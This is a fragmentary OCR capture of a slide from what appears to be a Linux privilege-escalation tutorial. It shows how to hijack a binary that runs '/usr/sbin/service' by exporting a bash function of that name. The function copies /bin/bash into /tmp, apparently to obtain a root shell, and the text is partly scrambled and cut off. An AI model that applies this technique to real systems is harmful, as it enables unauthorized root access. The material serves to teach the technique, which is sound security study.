
What if it calls an installed service using its full path
(
) Above method
/usr/sbin/service apache2 start
wont work! Try this below
Create a shell function /usr/sbin/service
function
 /usr/sbin/service
() {
cp
 /bin/bash
 /tmp
 && 
Save the shell function as below
export
 -f
 /usr/sbin/service
Run the affected binary
Exploiting Linux Capabilities
⚠️Refer article series -
https://tbhaxor.com/understanding-